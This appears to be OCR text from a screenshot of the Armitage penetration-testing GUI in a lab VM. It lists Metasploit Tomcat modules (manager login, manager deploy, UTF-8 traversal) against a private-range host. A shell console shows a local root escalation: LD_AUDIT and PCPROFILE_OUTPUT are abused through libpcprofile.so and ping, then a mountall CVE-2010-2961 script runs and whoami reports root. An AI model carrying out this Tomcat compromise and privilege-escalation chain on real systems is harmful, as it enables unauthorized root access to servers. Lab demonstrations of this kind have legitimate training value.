 BT4R2
Armitage
Armitage View Hosts Attacks Workspaces Help
admin
http
tomcat_administration
tomcat_utf8_traversal
scanner
http
tomcat_enum
tomcat_mgr_login
exploit
multi
http
tomcat_mgr_deploy
172.16.14
Attack
Login
Shell 2
Services
Host
Interact
Upload...
Disconnect
Console X Services X Shell 2 X
$ export PCPROFILE_OUTPUT="/dev/.udev/rules.d/root.rules"
$ ping
ERROR: ld.so: object 'libpcprofile.so' cannot be loaded as audit interface: undefined symbol: la_version; i
gnored.
Usage: ping [-LRUbdfnqrvVaA] [-c count] [-i interval] [-w deadline]
[-p pattern] [-s packetsize] [-t ttl] [-I interface or address]
[-M mtu discovery hint] [-S sndbuf]
[ -T timestamp option ] [ -Q tos ] [hop1 ...] destination
$ export LD_AUDIT=""
$ cd /tmp
$ python mountall-CVE-2010-2961.py
$ whoami
root
$
To direct input to this virtual machine, click inside the window.